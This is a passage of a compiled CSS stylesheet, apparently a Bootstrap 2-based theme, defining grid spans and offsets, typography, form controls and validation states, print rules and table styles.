button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] { cursor: pointer; }

input[type="search"] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none; }

textarea { overflow: auto; vertical-align: top; }

@media print { * { text-shadow: none !important; color: #000 !important; background: transparent !important; box-shadow: none !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }
body { margin: 0; font-family: Helvetica, Arial, sans-serif; font-size: 13px; line-height: 19px; color: #727272; background-color: white; }

a { color: #0088cc; text-decoration: none; }

a:hover, a:focus { color: #005580; text-decoration: underline; }

.img-rounded { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }

.img-polaroid { padding: 4px; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); }

.img-circle { -webkit-border-radius: 500px; -moz-border-radius: 500px; border-radius: 500px; }

.row { margin-left: -20px; *zoom: 1; }
.row:before, .row:after { display: table; content: ""; line-height: 0; }
.row:after { clear: both; }

[class*="span"] { float: left; min-height: 1px; margin-left: 20px; }

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: 940px; }

.span12 { width: 940px; }

.span11 { width: 860px; }

.span10 { width: 780px; }

.span9 { width: 700px; }

.span8 { width: 620px; }

.span7 { width: 540px; }

.span6 { width: 460px; }

.span5 { width: 380px; }

.span4 { width: 300px; }

.span3 { width: 220px; }

.span2 { width: 140px; }

.span1 { width: 60px; }

.offset12 { margin-left: 980px; }

.offset11 { margin-left: 900px; }

.offset10 { margin-left: 820px; }

.offset9 { margin-left: 740px; }

.offset8 { margin-left: 660px; }

.offset7 { margin-left: 580px; }

.offset6 { margin-left: 500px; }

.offset5 { margin-left: 420px; }

.offset4 { margin-left: 340px; }

.offset3 { margin-left: 260px; }

.offset2 { margin-left: 180px; }

.offset1 { margin-left: 100px; }

.row-fluid { width: 100%; *zoom: 1; }
.row-fluid:before, .row-fluid:after { display: table; content: ""; line-height: 0; }
.row-fluid:after { clear: both; }
.row-fluid [class*="span"] { display: block; width: 100%; min-height: 37px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; margin-left: 2.12766%; *margin-left: 2.07447%; }
.row-fluid [class*="span"]:first-child { margin-left: 0; }
.row-fluid .controls-row [class*="span"] + [class*="span"] { margin-left: 2.12766%; }
.row-fluid .span12 { width: 100%; *width: 99.94681%; }
.row-fluid .span11 { width: 91.48936%; *width: 91.43617%; }
.row-fluid .span10 { width: 82.97872%; *width: 82.92553%; }
.row-fluid .span9 { width: 74.46809%; *width: 74.41489%; }
.row-fluid .span8 { width: 65.95745%; *width: 65.90426%; }
.row-fluid .span7 { width: 57.44681%; *width: 57.39362%; }
.row-fluid .span6 { width: 48.93617%; *width: 48.88298%; }
.row-fluid .span5 { width: 40.42553%; *width: 40.37234%; }
.row-fluid .span4 { width: 31.91489%; *width: 31.8617%; }
.row-fluid .span3 { width: 23.40426%; *width: 23.35106%; }
.row-fluid .span2 { width: 14.89362%; *width: 14.84043%; }
.row-fluid .span1 { width: 6.38298%; *width: 6.32979%; }
.row-fluid .offset12 { margin-left: 104.25532%; *margin-left: 104.14894%; }
.row-fluid .offset12:first-child { margin-left: 102.12766%; *margin-left: 102.02128%; }
.row-fluid .offset11 { margin-left: 95.74468%; *margin-left: 95.6383%; }
.row-fluid .offset11:first-child { margin-left: 93.61702%; *margin-left: 93.51064%; }
.row-fluid .offset10 { margin-left: 87.23404%; *margin-left: 87.12766%; }
.row-fluid .offset10:first-child { margin-left: 85.10638%; *margin-left: 85.0%; }
.row-fluid .offset9 { margin-left: 78.7234%; *margin-left: 78.61702%; }
.row-fluid .offset9:first-child { margin-left: 76.59574%; *margin-left: 76.48936%; }
.row-fluid .offset8 { margin-left: 70.21277%; *margin-left: 70.10638%; }
.row-fluid .offset8:first-child { margin-left: 68.08511%; *margin-left: 67.97872%; }
.row-fluid .offset7 { margin-left: 61.70213%; *margin-left: 61.59574%; }
.row-fluid .offset7:first-child { margin-left: 59.57447%; *margin-left: 59.46809%; }
.row-fluid .offset6 { margin-left: 53.19149%; *margin-left: 53.08511%; }
.row-fluid .offset6:first-child { margin-left: 51.06383%; *margin-left: 50.95745%; }
.row-fluid .offset5 { margin-left: 44.68085%; *margin-left: 44.57447%; }
.row-fluid .offset5:first-child { margin-left: 42.55319%; *margin-left: 42.44681%; }
.row-fluid .offset4 { margin-left: 36.17021%; *margin-left: 36.06383%; }
.row-fluid .offset4:first-child { margin-left: 34.04255%; *margin-left: 33.93617%; }
.row-fluid .offset3 { margin-left: 27.65957%; *margin-left: 27.55319%; }
.row-fluid .offset3:first-child { margin-left: 25.53191%; *margin-left: 25.42553%; }
.row-fluid .offset2 { margin-left: 19.14894%; *margin-left: 19.04255%; }
.row-fluid .offset2:first-child { margin-left: 17.02128%; *margin-left: 16.91489%; }
.row-fluid .offset1 { margin-left: 10.6383%; *margin-left: 10.53191%; }
.row-fluid .offset1:first-child { margin-left: 8.51064%; *margin-left: 8.40426%; }

[class*="span"].hide, .row-fluid [class*="span"].hide { display: none; }

[class*="span"].pull-right, .row-fluid [class*="span"].pull-right { float: right; }

.container { margin-right: auto; margin-left: auto; *zoom: 1; }
.container:before, .container:after { display: table; content: ""; line-height: 0; }
.container:after { clear: both; }

.container-fluid { padding-right: 20px; padding-left: 20px; *zoom: 1; }
.container-fluid:before, .container-fluid:after { display: table; content: ""; line-height: 0; }
.container-fluid:after { clear: both; }

p { margin: 0 0 9.5px; }

.lead { margin-bottom: 19px; font-size: 19.5px; font-weight: 200; line-height: 28.5px; }

small { font-size: 85%; }

strong { font-weight: bold; }

em { font-style: italic; }

cite { font-style: normal; }

.muted { color: #999999; }

a.muted:hover, a.muted:focus { color: gray; }

.text-warning { color: #a09b04; }

a.text-warning:hover, a.text-warning:focus { color: #6e6b03; }

.text-error { color: #e54b5d; }

a.text-error:hover, a.text-error:focus { color: #dd2036; }

.text-info { color: #666666; }

a.text-info:hover, a.text-info:focus { color: #4d4d4d; }

.text-success { color: #6fab43; }

a.text-success:hover, a.text-success:focus { color: #578635; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

h1, h2, h3, h4, h5, h6 { margin: 9.5px 0; font-family: inherit; font-weight: bold; line-height: 19px; color: inherit; text-rendering: optimizelegibility; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-weight: normal; line-height: 1; color: #999999; }

h1, h2, h3 { line-height: 38px; }

h1 { font-size: 35.75px; }

h2 { font-size: 29.25px; }

h3 { font-size: 22.75px; }

h4 { font-size: 16.25px; }

h5 { font-size: 13px; }

h6 { font-size: 11.05px; }

h1 small { font-size: 22.75px; }

h2 small { font-size: 16.25px; }

h3 small { font-size: 13px; }

h4 small { font-size: 13px; }

.page-header { padding-bottom: 8.5px; margin: 19px 0 28.5px; border-bottom: 1px solid #f3f3f3; }

ul, ol { padding: 0; margin: 0 0 9.5px 25px; }

ul ul, ul ol, ol ol, ol ul { margin-bottom: 0; }

li { line-height: 19px; }

ul.unstyled, ol.unstyled { margin-left: 0; list-style: none; }

ul.inline, ol.inline { margin-left: 0; list-style: none; }
ul.inline > li, ol.inline > li { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; padding-left: 5px; padding-right: 5px; }

dl { margin-bottom: 19px; }

dt, dd { line-height: 19px; }

dt { font-weight: bold; }

dd { margin-left: 9.5px; }

.dl-horizontal { *zoom: 1; }
.dl-horizontal:before, .dl-horizontal:after { display: table; content: ""; line-height: 0; }
.dl-horizontal:after { clear: both; }
.dl-horizontal dt { float: left; width: 160px; clear: left; text-align: right; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.dl-horizontal dd { margin-left: 180px; }

hr { margin: 19px 0; border: 0; border-top: 1px solid #f3f3f3; border-bottom: 1px solid white; }

abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #999999; }

abbr.initialism { font-size: 90%; text-transform: uppercase; }

blockquote { padding: 0 0 0 15px; margin: 0 0 19px; border-left: 5px solid #f3f3f3; }
blockquote p { margin-bottom: 0; font-size: 16.25px; font-weight: 300; line-height: 1.25; }
blockquote small { display: block; line-height: 19px; color: #999999; }
blockquote small:before { content: '\2014 \00A0'; }
blockquote.pull-right { float: right; padding-right: 15px; padding-left: 0; border-right: 5px solid #f3f3f3; border-left: 0; }
blockquote.pull-right p, blockquote.pull-right small { text-align: right; }
blockquote.pull-right small:before { content: ''; }
blockquote.pull-right small:after { content: '\00A0 \2014'; }

q:before, q:after, blockquote:before, blockquote:after { content: ""; }

address { display: block; margin-bottom: 19px; font-style: normal; line-height: 19px; }

code, pre { padding: 0 3px 2px; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; font-size: 11px; color: #333333; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

code { padding: 2px 4px; color: #d14; background-color: #f7f7f9; border: 1px solid #e1e1e8; white-space: nowrap; }

pre { display: block; padding: 9px; margin: 0 0 9.5px; font-size: 12px; line-height: 19px; word-break: break-all; word-wrap: break-word; white-space: pre; white-space: pre-wrap; background-color: #f5f5f5; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.15); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
pre.prettyprint { margin-bottom: 19px; }
pre code { padding: 0; color: inherit; white-space: pre; white-space: pre-wrap; background-color: transparent; border: 0; }

.pre-scrollable { max-height: 340px; overflow-y: scroll; }

form { margin: 0 0 19px; }

fieldset { padding: 0; margin: 0; border: 0; }

legend { display: block; width: 100%; padding: 0; margin-bottom: 19px; font-size: 19.5px; line-height: 38px; color: #333333; border: 0; border-bottom: 1px solid #e5e5e5; }
legend small { font-size: 14.25px; color: #999999; }

label, input, button, select, textarea { font-size: 13px; font-weight: normal; line-height: 19px; }

input, button, select, textarea { font-family: Helvetica, Arial, sans-serif; }

label { display: block; margin-bottom: 5px; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { display: inline-block; height: 19px; padding: 4px 6px; margin-bottom: 9.5px; font-size: 13px; line-height: 19px; color: #555555; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; vertical-align: middle; }

input, textarea, .uneditable-input { width: 206px; }

textarea { height: auto; }

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { background-color: white; border: 1px solid #cccccc; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -webkit-transition: border linear 0.2s, box-shadow linear 0.2s; -moz-transition: border linear 0.2s, box-shadow linear 0.2s; -o-transition: border linear 0.2s, box-shadow linear 0.2s; transition: border linear 0.2s, box-shadow linear 0.2s; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus { border-color: rgba(82, 168, 236, 0.8); outline: 0; outline: thin dotted \9; /* IE6-9 */ -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); }

input[type="radio"], input[type="checkbox"] { margin: 4px 0 0; *margin-top: 0; /* IE7 */ margin-top: 1px \9; /* IE8-9 */ line-height: normal; }

input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] { width: auto; }

select, input[type="file"] { height: 37px; /* In IE7, the height of the select element cannot be changed by height, only font-size */ *margin-top: 4px; /* For IE7, add top margin to align select with labels */ line-height: 37px; }

select { width: 220px; border: 1px solid #cccccc; background-color: white; }

select[multiple], select[size] { height: auto; }

select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

.uneditable-input, .uneditable-textarea { color: #999999; background-color: #fcfcfc; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); cursor: not-allowed; }

.uneditable-input { overflow: hidden; white-space: nowrap; }

.uneditable-textarea { width: auto; height: auto; }

input:-moz-placeholder, textarea:-moz-placeholder { color: #999999; }
input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #999999; }
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #999999; }

.radio, .checkbox { min-height: 19px; padding-left: 20px; }

.radio input[type="radio"], .checkbox input[type="checkbox"] { float: left; margin-left: -20px; }

.controls > .radio:first-child, .controls > .checkbox:first-child { padding-top: 5px; }

.radio.inline, .checkbox.inline { display: inline-block; padding-top: 5px; margin-bottom: 0; vertical-align: middle; }

.radio.inline + .radio.inline, .checkbox.inline + .checkbox.inline { margin-left: 10px; }

.input-mini { width: 60px; }

.input-small { width: 90px; }

.input-medium { width: 150px; }

.input-large { width: 210px; }

.input-xlarge { width: 270px; }

.input-xxlarge { width: 530px; }

input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] { float: none; margin-left: 0; }

.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] { display: inline-block; }

input, textarea, .uneditable-input { margin-left: 0; }

.controls-row [class*="span"] + [class*="span"] { margin-left: 20px; }

input.span12, textarea.span12, .uneditable-input.span12 { width: 926px; }

input.span11, textarea.span11, .uneditable-input.span11 { width: 846px; }

input.span10, textarea.span10, .uneditable-input.span10 { width: 766px; }

input.span9, textarea.span9, .uneditable-input.span9 { width: 686px; }

input.span8, textarea.span8, .uneditable-input.span8 { width: 606px; }

input.span7, textarea.span7, .uneditable-input.span7 { width: 526px; }

input.span6, textarea.span6, .uneditable-input.span6 { width: 446px; }

input.span5, textarea.span5, .uneditable-input.span5 { width: 366px; }

input.span4, textarea.span4, .uneditable-input.span4 { width: 286px; }

input.span3, textarea.span3, .uneditable-input.span3 { width: 206px; }

input.span2, textarea.span2, .uneditable-input.span2 { width: 126px; }

input.span1, textarea.span1, .uneditable-input.span1 { width: 46px; }

.controls-row { *zoom: 1; }
.controls-row:before, .controls-row:after { display: table; content: ""; line-height: 0; }
.controls-row:after { clear: both; }

.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] { float: left; }

.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] { padding-top: 5px; }

input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] { cursor: not-allowed; background-color: #f3f3f3; }

input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] { background-color: transparent; }

.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline { color: #a09b04; }
.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea { color: #a09b04; }
.control-group.warning input, .control-group.warning select, .control-group.warning textarea { border-color: #a09b04; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus { border-color: #6e6b03; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f9f211; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f9f211; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f9f211; }
.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on { color: #a09b04; background-color: #fffcd9; border-color: #a09b04; }

.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline { color: #e54b5d; }
.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea { color: #e54b5d; }
.control-group.error input, .control-group.error select, .control-group.error textarea { border-color: #e54b5d; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus { border-color: #dd2036; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f2a4ad; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f2a4ad; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f2a4ad; }
.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on { color: #e54b5d; background-color: #ffd9dd; border-color: #e54b5d; }

.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline { color: #6fab43; }
.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea { color: #6fab43; }
.control-group.success input, .control-group.success select, .control-group.success textarea { border-color: #6fab43; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus { border-color: #578635; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #a4cf85; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #a4cf85; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #a4cf85; }
.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on { color: #6fab43; background-color: #e3f8e2; border-color: #6fab43; }

.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline { color: #666666; }
.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea { color: #666666; }
.control-group.info input, .control-group.info select, .control-group.info textarea { border-color: #666666; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus { border-color: #4d4d4d; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #999999; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #999999; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #999999; }
.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on { color: #666666; background-color: #f4f4f4; border-color: #666666; }

input:focus:invalid, textarea:focus:invalid, select:focus:invalid { color: #b94a48; border-color: #ee5f5b; }
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus { border-color: #e9322d; -webkit-box-shadow: 0 0 6px #f8b9b7; -moz-box-shadow: 0 0 6px #f8b9b7; box-shadow: 0 0 6px #f8b9b7; }

.form-actions { padding: 18px 20px 19px; margin-top: 19px; margin-bottom: 19px; background-color: whitesmoke; border-top: 1px solid #e5e5e5; *zoom: 1; }
.form-actions:before, .form-actions:after { display: table; content: ""; line-height: 0; }
.form-actions:after { clear: both; }

.help-block, .help-inline { color: #989898; }

.help-block { display: block; margin-bottom: 9.5px; }

.help-inline { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; vertical-align: middle; padding-left: 5px; }

.input-append, .input-prepend { display: inline-block; margin-bottom: 9.5px; vertical-align: middle; font-size: 0; white-space: nowrap; }
.input-append input, .input-append select, .input-append .uneditable-input, .input-append .dropdown-menu, .input-append .popover, .input-prepend input, .input-prepend select, .input-prepend .uneditable-input, .input-prepend .dropdown-menu, .input-prepend .popover { font-size: 13px; }
.input-append input, .input-append select, .input-append .uneditable-input, .input-prepend input, .input-prepend select, .input-prepend .uneditable-input { position: relative; margin-bottom: 0; *margin-left: 0; vertical-align: top; -webkit-border-radius: 0 3px 3px 0; -moz-border-radius: 0 3px 3px 0; border-radius: 0 3px 3px 0; }
.input-append input:focus, .input-append select:focus, .input-append .uneditable-input:focus, .input-prepend input:focus, .input-prepend select:focus, .input-prepend .uneditable-input:focus { z-index: 2; }
.input-append .add-on, .input-prepend .add-on { display: inline-block; width: auto; height: 19px; min-width: 16px; padding: 4px 5px; font-size: 13px; font-weight: normal; line-height: 19px; text-align: center; text-shadow: 0 1px 0 white; background-color: #f3f3f3; border: 1px solid #ccc; }
.input-append .add-on, .input-append .btn, .input-append .btn-group > .dropdown-toggle, .input-prepend .add-on, .input-prepend .btn, .input-prepend .btn-group > .dropdown-toggle { vertical-align: top; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.input-append .active, .input-prepend .active { background-color: #a9dba9; border-color: #46a546; }

.input-prepend .add-on, .input-prepend .btn { margin-right: -1px; }
.input-prepend .add-on:first-child, .input-prepend .btn:first-child { -webkit-border-radius: 3px 0 0 3px; -moz-border-radius: 3px 0 0 3px; border-radius: 3px 0 0 3px; }

.input-append input, .input-append select, .input-append .uneditable-input { -webkit-border-radius: 3px 0 0 3px; -moz-border-radius: 3px 0 0 3px; border-radius: 3px 0 0 3px; }
.input-append input + .btn-group .btn:last-child, .input-append select + .btn-group .btn:last-child, .input-append .uneditable-input + .btn-group .btn:last-child { -webkit-border-radius: 0 3px 3px 0; -moz-border-radius: 0 3px 3px 0; border-radius: 0 3px 3px 0; }
.input-append .add-on, .input-append .btn, .input-append .btn-group { margin-left: -1px; }
.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child > .dropdown-toggle { -webkit-border-radius: 0 3px 3px 0; -moz-border-radius: 0 3px 3px 0; border-radius: 0 3px 3px 0; }

.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.input-prepend.input-append input + .btn-group .btn, .input-prepend.input-append select + .btn-group .btn, .input-prepend.input-append .uneditable-input + .btn-group .btn { -webkit-border-radius: 0 3px 3px 0; -moz-border-radius: 0 3px 3px 0; border-radius: 0 3px 3px 0; }
.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child { margin-right: -1px; -webkit-border-radius: 3px 0 0 3px; -moz-border-radius: 3px 0 0 3px; border-radius: 3px 0 0 3px; }
.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child { margin-left: -1px; -webkit-border-radius: 0 3px 3px 0; -moz-border-radius: 0 3px 3px 0; border-radius: 0 3px 3px 0; }
.input-prepend.input-append .btn-group:first-child { margin-left: 0; }

input.search-query { padding-right: 14px; padding-right: 4px \9; padding-left: 14px; padding-left: 4px \9; /* IE7-8 doesn't have border-radius, so don't indent the padding */ margin-bottom: 0; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; }

/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query, .form-search .input-prepend .search-query { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

.form-search .input-append .search-query { -webkit-border-radius: 14px 0 0 14px; -moz-border-radius: 14px 0 0 14px; border-radius: 14px 0 0 14px; }

.form-search .input-append .btn { -webkit-border-radius: 0 14px 14px 0; -moz-border-radius: 0 14px 14px 0; border-radius: 0 14px 14px 0; }

.form-search .input-prepend .search-query { -webkit-border-radius: 0 14px 14px 0; -moz-border-radius: 0 14px 14px 0; border-radius: 0 14px 14px 0; }

.form-search .input-prepend .btn { -webkit-border-radius: 14px 0 0 14px; -moz-border-radius: 14px 0 0 14px; border-radius: 14px 0 0 14px; }

.form-search input, .form-search textarea, .form-search select, .form-search .help-inline, .form-search .uneditable-input, .form-search .input-prepend, .form-search .input-append, .form-inline input, .form-inline textarea, .form-inline select, .form-inline .help-inline, .form-inline .uneditable-input, .form-inline .input-prepend, .form-inline .input-append, .form-horizontal input, .form-horizontal textarea, .form-horizontal select, .form-horizontal .help-inline, .form-horizontal .uneditable-input, .form-horizontal .input-prepend, .form-horizontal .input-append { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; margin-bottom: 0; vertical-align: middle; }
.form-search .hide, .form-inline .hide, .form-horizontal .hide { display: none; }

.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group { display: inline-block; }

.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend { margin-bottom: 0; }

.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox { padding-left: 0; margin-bottom: 0; vertical-align: middle; }

.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] { float: left; margin-right: 3px; margin-left: 0; }

.control-group { margin-bottom: 9.5px; }

legend + .control-group { margin-top: 19px; -webkit-margin-top-collapse: separate; }

.form-horizontal .control-group { margin-bottom: 19px; *zoom: 1; }
.form-horizontal .control-group:before, .form-horizontal .control-group:after { display: table; content: ""; line-height: 0; }
.form-horizontal .control-group:after { clear: both; }
.form-horizontal .control-label { float: left; width: 160px; padding-top: 5px; text-align: right; }
.form-horizontal .controls { *display: inline-block; *padding-left: 20px; margin-left: 180px; *margin-left: 0; }
.form-horizontal .controls:first-child { *padding-left: 180px; }
.form-horizontal .help-block { margin-bottom: 0; }
.form-horizontal input + .help-block, .form-horizontal select + .help-block, .form-horizontal textarea + .help-block, .form-horizontal .uneditable-input + .help-block, .form-horizontal .input-prepend + .help-block, .form-horizontal .input-append + .help-block { margin-top: 9.5px; }
.form-horizontal .form-actions { padding-left: 180px; }

table { max-width: 100%; background-color: transparent; border-collapse: collapse; border-spacing: 0; }

.table { width: 100%; margin-bottom: 19px; }
.table th, .table td { padding: 8px; line-height: 19px; text-align: left; vertical-align: top; border-top: 1px solid #dddddd; }
.table th { font-weight: bold; }
.table thead th { vertical-align: bottom; }
.table caption + thead tr:first-child th, .table caption + thead tr:first-child td, .table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td { border-top: 0; }
.table tbody + tbody { border-top: 2px solid #dddddd; }
.table .table { background-color: white; }

.table-condensed th, .table-condensed td { padding: 4px 5px; }

.table-bordered { border: 1px solid #dddddd; border-collapse: separate; *border-collapse: collapse; border-left: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.table-bordered th, .table-bordered td { border-left: 1px solid #dddddd; }
.table-bordered caption + thead tr:first-child th, .table-bordered caption + tbody tr:first-child th, .table-bordered caption + tbody tr:first-child td, .table-bordered colgroup + thead tr:first-child th, .table-bordered colgroup + tbody tr:first-child th, .table-bordered colgroup + tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td { border-top: 0; }
.table-bordered thead:first-child tr:first-child > th:first-child, .table-bordered tbody:first-child tr:first-child > td:first-child, .table-bordered tbody:first-child tr:first-child > th:first-child { -webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; border-top-left-radius: 3px; }
.table-bordered thead:first-child tr:first-child > th:last-child, .table-bordered tbody:first-child tr:first-child > td:last-child, .table-bordered tbody:first-child tr:first-child > th:last-child { -webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; border-top-right-radius: 3px; }
